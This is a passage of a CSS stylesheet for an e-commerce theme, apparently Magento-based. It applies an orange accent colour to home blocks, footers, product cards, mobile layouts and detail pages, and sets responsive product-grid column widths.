.block-home-33 .owl-theme .owl-nav [class*='owl-']:hover {
	background-color: #FF5500;
	color: #FFFFFF;
}
.fashion-categories-v35 .block-categories .cat-wrap .item:hover .cats-info a.btn-view,
.block-aboutus-35 .content a.bt-shop:hover{
	background-color: #FF5500;
	color: #FFFFFF;
}
.block-customer.block-home-35 .block-content .item:hover .img-customer:before {
	border-color: #FF5500;
}
.block-customer.block-home-35 .block-content .item:hover h3.name{
	color: #FF5500;
}
.block-home-35 .owl-theme .owl-nav [class*=owl-]:hover {
	color: #FF5500 !important;
}
.slidershow-type-36 .owl-theme .owl-nav [class*=owl-]:hover {
	background-color: #FF5500;
	color: #FFFFFF;
}
.home-page-36 .block-promotions .block-content .item:hover span{
	color: #FF5500;
}
.home-page-36 .deal-progress-bar {
	background-color: #FF5500;
}

.block-home-37 .flipdown.flipdown__theme-dark .rotor-bottom, 
.block-home-37 .flipdown.flipdown__theme-dark .rotor-leaf-rear,
.block-home-37.block-deal-full-37 .view-more:hover{ 
	background-color: #FF5500; 
	color: #FFFFFF;
}
.block-home-37 .flipdown.flipdown__theme-dark .rotor, 
.block-home-37 .flipdown.flipdown__theme-dark .rotor-top,
.block-home-37  .flipdown.flipdown__theme-dark .rotor-leaf-front, 
.client-farmer.block-home-37 .item:hover  .info-f ul.social-f li a{
 	background-color: #ee5000; 
	color: #FFFFFF;
 }
.block-home-37 .flipdown .rotor:after,
.client-farmer.block-home-37 .item:hover {
 	border-color: #FF5500;
 }
 .block-home-37 .owl-theme .owl-nav [class*='owl-']:hover {
	background-color: #FF5500; 
	color: #FFFFFF;
	border-color: #FF5500;
	 
 }
.block-home-37.block-categories-v37 .item:hover span{
	color: #FF5500;	 
}
.slidershow-type-38 .owl-theme .owl-nav [class*=owl-]:hover ,
.block-home-38 .owl-theme .owl-nav [class*='owl-']:hover{
	background-color: #FF5500;
	border-color: #FF5500;
	color: #FFFFFF; 
}
.fashion-categories-38 .block-categories .cat-wrap .item:hover .cats-info h2 a,
.policy-shop-v38 .item:hover .info h5 a{
	color: #FF5500;
}
.block-clientsay38 .item:hover .client-info{
	background-color: #FF5500;
}
.deal-syns-container-v38{
	border-color: #FF5500;
}
.listingtab-v38 .thumbs-product .item-img.thumb-active,
.listingtab-v38 .thumbs-product .item-img:hover {
	border-color: #FF5500;   
}
.listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before{
	background-color: #FF5500;
}
.deal-syns-container-v38 .thumb-product .box-image-thumb.active-item,
.deal-syns-container-v38 .thumb-product .box-image-thumb:hover{
	border-color: #FF5500; 
}
.deal-syns-container-v38 .deals-countdown .deals-time{
	background-color: #FF5500;
}
.deal-syns-container-v38 .actions-secondary .action:hover {
	background-color: #FF5500;
	color: #FFFFFF; 
}
.block-home-39 .owl-theme .owl-nav [class*='owl-']:hover:before{
	color: #FF5500;
}
.slidershow-type-39 .owl-theme .owl-nav [class*='owl-']:hover {
	background-color: #FF5500;
	color: #FFFFFF; 
}
.block-home-39.blog-slider-type-6 .item .date-post{
	background-color: #FF5500;
	color: #FFFFFF; 
}
.filterProducts-scroll .block.block-filterproducts .title-deals,
.block-home-39.block-banner-video .button-wrap > a:hover,
.block-wrapper-video-banner .banner-images .button-play a.play-video:hover,
.newsletter-testimonial .block-home-39.newsletter-home {
	background-color: #FF5500; 
	color: #FFFFFF; 
}
.filterProducts-scroll .block.block-filterproducts .title-deals .block-title{
	background-color: #ee5000; 
}

/**
* THEME FOOTER
*/
/**
* Footer 1
*/

.footer-style-1 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-1 .newsletter-footer .action-button button{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-1 .newsletter-footer .action-button button:hover{
background-color: #ee5000;
}

.footer-style-1 .footer-bottom address a{
color: #FF5500;
}

/**
* Footer 2
*/

.footer-style-2 .newsletter-footer .action-button button{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-2 .footer-bottom a{
color: #FF5500;
}

.footer-style-2 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 3
*/

.footer-style-3 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-3 .footer-block .links-footer li a:hover{
color: #FF5500;
}

/**
* Footer 4
*/

.footer-style-4 .newsletter-footer .action-button button{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-4 .newsletter-footer .action-button button:hover{
background-color: #ee5000;
}

.footer-style-4 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 5
*/

.footer-style-5 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 6
*/

.footer-style-6 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 7
*/

.footer-style-7 .footer-bottom{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-7 .footer-bottom a{
color: #FFFFFF;
}

.footer-style-7 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 8
*/

.footer-style-8 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-8 .block-subscribe-footer .action-button button:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 9
*/

.footer-style-9 .footer-block .footer-block-title:before{
background-color: #FF5500;
}

.footer-style-9 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-9 .newsletter-footer .action-button button{
background-color: #FF5500;
}

.footer-style-9 .newsletter-footer .action-button button:hover{
background-color: #ee5000;
}

/**
* Footer 10
*/

.footer-style-10 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-10 .block-subscribe-footer .action-button button:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 11
*/

.footer-style-11 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 12
*/

.footer-style-12 .footer-head{
background-color: #FF5500;
}

.footer-style-12 .footer-head .newsletter-title{
color: #FFFFFF;
}

.footer-style-12 .block-subscribe-footer .action-button button{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-12 .footer-block .footer-block-title:before{
background-color: #FF5500;
}

.footer-style-12 .footer-description .social-block-list ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 13
*/

.footer-style-13 .footer-head .newsletter-title .news-bottom{
color: #FF5500;
}

.footer-style-13 .block-subscribe-footer .action-button button{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-13 .footer-block .footer-block-title:before{
background-color: #FF5500;
}

.footer-style-13 .footer-cat-social .social-block-list ul li a:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.footer-style-13 .footer-block.footer-contact .contact-info li:before{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 14
*/

.footer-style-14 .ft-bottom-content .social-block-list ul li a:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 15
*/

.footer-style-15 .ft-bottom-content .social-block-list ul li a:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.footer-style-15 .menu-footer li a:hover{
color: #FF5500;
}

/**
* Footer 16
*/

.footer-style-16 .sv-footer-item .sv-info strong{
color: #FF5500;
}

.footer-style-16 .footer-middle .links-footer ul li a:hover{
color: #FF5500;
}

.footer-style-16 .footer-bottom .social-block-list ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 17
*/
.footer-style-17 .footer-phone a{
color: #FF5500;
}

.footer-style-17 .block-subscribe-footer .action-button button{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-17 .social-footer .social-block-list ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 18
*/

.footer-style-18 .ft-newsletter{
background-color: #FF5500;
}

.footer-style-18 .ft-newsletter .title-newsletter{
color: #FFFFFF;
}

.footer-style-18 .footer-block .contact-footer li:before{
color: #FF5500;
}

.footer-style-18 .footer-block .social-block-list ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 19
*/

.footer-style-19 .subscribe-footer .action-button button{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-19 .subscribe-footer .action-button button:hover{
background-color: #ee5000;
}

.footer-style-19 .middle-top .footer-links a:hover{
color: #FF5500;
}

.footer-style-19 .middle-bottom .btn-map a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-19 .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Footer 21
*/
.menu-footer li a:hover{
color: #FF5500;
}

.footer-style-21 .ft-bottom-content .social-block-list ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-style-21 .block-subscribe-footer .action-button button:hover{
color: #FF5500 !important;
}
/**
* Footer 24
*/
.footer-style-24 .before-footer .content .social-footer ul li a:hover {
	background-color: #FF5500;
}
.footer-style-24 .footer-block .footer-block-content ul li a:hover, 
.footer-style-24 .page-footer a,
.footer-style-24 .block-subscribe-footer .action-button button:before,
.footer-style-24 .hotline-shop strong {

	color: #FF5500;
}
/**
* Footer 25
*/
.footer-style-25 .footer-block ul li a:hover,
.footer-style-25 .footer-service .item:hover .info h3{ 
	color: #FF5500;
}
.footer-style-25 .social-block-list ul li a:hover {
	background-color: #FF5500;
	color: #FFFFFF;
}
.footer-style-25 .block-subscribe-footer .action-button button:hover{
	background-color: #FF5500;
}
/**
* Footer 26
*/
.footer-style-26 .footer-block ul li a:hover{
	color: #FF5500;
}
.footer-style-26  .social-block-list ul li a:hover {
	background-color: #FF5500;
	color: #FFFFFF;
}
.footer-style-26 .block-subscribe-footer .action-button button:hover {
	background-color: #FF5500 !important; 
	border-color: #FF5500 !important; 
}
.footer-style-27 .block-subscribe-footer .action-button button:hover {
	background-color: #FF5500 !important;
	border-color: #FF5500 !important;
}
/**
* Footer 28
*/
.footer-style-28 .block-subscribe-footer .action-button button:hover {
	background-color: #FF5500 !important;
	border-color: #FF5500 !important;
}
/**
* Footer 29
*/
.footer-style-29 .block-subscribe-footer .newsletter-content button{
	background-color: #FF5500;
	color: #FFFFFF;
}

.footer-style-29 .footer-bottom ul li a:hover,.footer-style-29 .footer-bottom address a:hover {
	color: #FF5500 !important;	
}
/**
* Footer 30
*/

.footer-style-30 .footer-block .ft-links a:hover {
	color: #FF5500 !important;	
}
.footer-style-30 .footer-top {
	background-color: #FF5500;
}
.footer-style-30 .block-subscribe-footer .newsletter-content button:hover {
	color: #FF5500;
}
/**
* Footer 31
*/
.footer-31-style .block-subscribe-footer .action-button button{
	background-color: #FF5500;
	color: #FFFFFF;
}
.footer-31-style .social-block-list ul li a:hover {
	color: #FF5500;
}
.footer-31-style .block-subscribe-footer .action-button button:hover{
	background-color: #ee5000; 
}
/**
* THEME PRODUCT
*/
/**
* Product 1
*/

.product-1-style .products-grid .product-item-details .quickview-handler{
background-color: #FF5500;
color: #FFFFFF;
}

.product-1-style .products-grid .product-item-details .quickview-handler:hover{
background-color: #ee5000;
}

.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-1-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

/**
* Product 2
*/

.product-2-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.product-2-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #ee5000;
}

.product-2-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

/**
* Product 3
*/

.product-3-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-3-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.product-3-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

/**
* Product 4
*/

.product-4-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.product-4-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

/**
* Product 5
*/

.product-5-style .products-grid .product-item-info:hover .product-item-photo{
border-color: #FF5500;
}

.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
background-color: #FF5500;
color: #FFFFFF;
}

.product-5-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #ee5000;
}

.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.product-5-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Product 6
*/

.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button,
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.product-6-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #ee5000;
}

.product-6-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

/**
* Product 7
*/

.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button,
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.product-7-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #ee5000;
}

.product-7-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

/**
* Product 8
*/

.product-8-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-8-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.product-8-style .products-grid .image-product .quickview-handler:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.product-8-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500 !important;
color: #FFFFFF;
}

/**
* Product 9
*/

.product-9-style .products-grid .product-item-info:hover{
border-color: #FF5500;
}

.product-9-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-9-style .products-grid .product-item-actions .actions-primary button:hover{
background: #FF5500;
color: #FFFFFF;
}

.product-9-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500 !important;
color: #FFFFFF;
}

/**
* Product 10
*/

.product-10-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.product-10-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.product-10-style .products-grid .image-product .quickview-handler:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.product-10-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

/**
* Product 11
*/

.product-11-style .products-grid .product-item-info:hover{
border-color: #FF5500;
}

.product-11-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button,
.product-11-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.product-11-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #ee5000;
}

.product-11-style .products-grid .product-item .price-box .price{
color: #FF5500;
}

/**
* Product 12
*/

.product-12-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
background-color: #FF5500;
color: #FFFFFF;
}

.product-12-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #ee5000;
}

.product-12-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Product 13
*/

.product-13-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.product-13-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

/**
* Product 14
*/

.product-14-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-14-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FF5500;
color: #FFFFFF;
}
/**
* Product 16
*/
.product-16-style .products-grid .product-labels .sale-label{
	background-color: #FF5500;
}
/**
* Product 17
*/

.product-17-style .products-grid .product-item-info:hover{
border-color: #FF5500;
}
.product-17-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
	background: #FF5500;
	color: #FFFFFF;
}
.product-17-style .products-grid .product-item-actions .actions-secondary .action:hover{
	background: #FF5500;
	color: #FFFFFF;
}
/**
* Product 20
*/
.product-20-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
	background: #FF5500;
	color: #FFFFFF;
}
.product-20-style .products-grid .product-item-actions .actions-secondary .action:hover{
	background: #FF5500;
	color: #FFFFFF;
}

/**
* Product 21
*/

.product-21-style .products-grid .product-item-info:hover{
border-color: #FF5500;
}

.product-21-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
background-color: #FF5500;
color: #FFFFFF;
border-color: #FF5500;
}


.product-21-style .products-grid .product-item .price-box .price{
color: #FF5500;
}
/**
* Product 22
*/
.product-22-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
background-color: #FF5500;
color: #FFFFFF;
}
.product-22-style .products-grid .product-item-actions .actions-secondary .action:hover{
	background: #FF5500; 
}
.product-22-style .products-grid .price-box .special-price .price,
.product-23-style .products-grid .price-box .special-price .price {
	color: #FF5500; 
}
.product-23-style .products-grid .product-item-actions .actions-primary button:hover, 
.product-23-style .products-grid .product-item-actions .actions-primary .quickview-handler:hover,
.product-23-style .products-grid .product-item-actions .actions-secondary .action:hover{
	background: #FF5500; 
	color: #FFFFFF;
}


/**
* Header mobile
*/

.header-mobile .mobile-top{
background-color: #FF5500;
}

.header-mobile .mobile-menu > a span{
background-color: #FFFFFF;
}

.minicart-mobile .minicart-wrapper .action.showcart .counter.qty{
background-color: #FFFFFF;
color: #FF5500;
}

.minicart-mobile .minicart-wrapper .action.showcart:before{
color: #FFFFFF!important;
}
.action.primary, .action-primary,
button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{
	background-color: #FF5500;
	color: #FFFFFF;
}
.action.primary:hover, .action-primary:hover,
button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{
	background-color: #ee5000;
}
/**
* Mobile layout
*/

.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.myaccount-dropdown .content-dropdown .block-customer-login .actions-toolbar .primary .action{
background-color: #FF5500;
color: #FFFFFF;
}

.mb-header-device .minicart-wrapper .action.showcart .counter.qty{
background-color: #FF5500;
color: #FFFFFF;
}

.mb-header-device .block-minicart .block-content > .actions > .primary .action.primary{
background-color: #FF5500;
color: #FFFFFF;
}

.footer-mobile .footer-top{
background-color: #FF5500;
}

.footer-mobile .support-mobile ul li a{
color: #FFFFFF;
}

.footer-mobile .support-mobile ul li a:before {
color: #FF5500;
}

.mobile-newsletter .action-button button{
background-color: #FF5500;
color: #FFFFFF;
}

.mobile-newsletter .action-button button:active,
.mobile-newsletter .action-button button:focus,
.mobile-newsletter .action-button button:hover{
background-color: #ee5000;
}

.footer-mobile .social-footer ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* General
*/

.mega-feature-content .feature-layout .ft-item:hover{
border-color: #FF5500;
}

.sticky-product-action .sticky-button button{
background-color: #FF5500;
color: #FFFFFF;
}

.text-theme-color{
color: #FF5500;
}

.social-popup ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.bundle-actions .action.primary:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.mega-feature-content ul li a:hover{
color: #FF5500;
}

.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel{
color: #FF5500;
}

.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before{
background-color: #FF5500;
}

.extend-container .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn{
background-color: #FF5500;
color: #FFFFFF;
}

.extend-container .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover{
background-color: #ee5000;
}

.extend-container .deals-countdown .deals-time .num-time{
background-color: #FF5500;
color: #FFFFFF;
}

.filter-mobile-btn #btn-filter{
background-color: #FF5500;
color: #FFFFFF;
}


/**
* Listing
*/
#price-slider .ui-slider-range{
background-color: #FF5500;
}

.modes .modes-mode:hover,
.modes .modes-mode.active{
background-color: #FF5500;
border-color: #FF5500!important;
color: #FFFFFF;
}

.pages .item:hover,
.pages .current{
background-color: #FF5500;
border-color: #FF5500;
}

.pages .item a:hover,
.pages .current strong{
color: #FFFFFF;
}

.pages .action:hover:before{
color: #FFFFFF!important;
}

.sidebar .block.filter .filter-options .filter-options-content ol li a:hover{
color: #FF5500;
}

.products-list .actions-secondary .action:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.products-list .actions-primary button{
background-color: #FF5500;
color: #FFFFFF;
}

.products-list .actions-primary button:hover{
background-color: #ee5000;
}

.products-list .image-product .quickview-handler{
background-color: #FF5500;
color: #FFFFFF;
}

.products-list .image-product .quickview-handler:hover{
background-color: #ee5000;
}

/**
* Detail page
*/

.child-bundle-items .item .bundle-image + .quickview-handler:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.fieldset-bundle-options .field.option > .label:before{
background-color: #FF5500;
}

.fieldset-bundle-options .field.choice .detail-btn:hover,
.fieldset-bundle-options .field.choice .quickview-btn:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.field.choice.choice-inline .price-container .price{
color: #FF5500;
}

.qty-control .qty-btn:hover{
background-color: #FF5500;
}

.qty-control .qty-btn:hover:after,
.qty-control .qty-btn:hover:before{
background-color: #FFFFFF;
}

.fotorama__active .fotorama__dot{
background-color: #FF5500;
border-color: #FF5500;
}

.product-1-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.default-style .resp-tabs-list li.active:before{
background-color: #FF5500;
}

.default-style .resp-tabs-list li:not(.active):hover{
color: #FF5500;
}

.vertical-style .resp-tabs-list li.active:before{
background-color: #FF5500;
}

.fotorama__thumb-border{
border-color: #FF5500!important;
}

.gallery-placeholder .fotorama__thumb__arr:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.product-info-main .product-social-links .action:hover,
.product-info-main .product-addto-links .action:hover{
background-color: #FF5500!important;
border-color: #FF5500!important;
color: #FFFFFF!important;
}

.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart{
background-color: #FF5500;
color: #FFFFFF;
border: 1px solid #FF5500;
}

.product-info-main .box-tocart .action.tocart:hover,
.product-options-bottom .box-tocart .action.tocart:hover{
background-color: #ffddcc;
color: #FF5500;
}

.review-form .action.submit.primary{
background-color: #FF5500;
color: #FFFFFF!important;
}

.review-form .action.submit.primary:hover{
background-color: #ee5000;
}

.product.media .towishlist:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.product-info-main .product-info-stock-sku .tocompare:hover{
color: #FF5500 !important;
}

.product-info-main .box-tocart .fieldset .actions .buynow,
.product-options-bottom .box-tocart .fieldset .actions .buynow{
border: 1px solid #FF5500;
background: #ffddcc;
color: #FF5500;
}

.product-info-main .box-tocart .fieldset .actions .buynow:hover,
.product-options-bottom .box-tocart .fieldset .actions .buynow:hover{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* About Us
*/

.list-why-choose li:before{
color: #FF5500;
}

.slider-member .owl-theme .owl-dots .owl-dot:hover span,
.slider-member .owl-theme .owl-dots .owl-dot.active span{
background-color: #FF5500;
}

/**
* Newsletter popup
*/

.form-newsletter-popup .action-newsletter button{
background-color: #FF5500;
color: #FFFFFF;
}

.form-newsletter-popup .action-newsletter button:hover{
background-color: #ee5000;
}

/**
* Blog page
*/

.post-content.post-custom .post-description .post-info-blog .post-read-more:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.post-content.post-custom .post-description .post-title a:hover{
color: #FF5500;
}

/**
* Elements google font
*/


/**
* Layout
*/

@media (min-width: 1024px) {
    body .container,
    body .page-main{
    max-width: 1170px;
    }

}

/**
* Show add to cart, compare, wishlist product
*/




/**
* Listing Layout
*/

@media (min-width: 1921px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

}


@media (min-width: 1681px) and (max-width: 1920px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1441px) and (max-width: 1680px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1200px) and (max-width: 1440px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 992px) and (max-width: 1199px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 768px) and (max-width: 991px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 481px) and (max-width: 767px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}
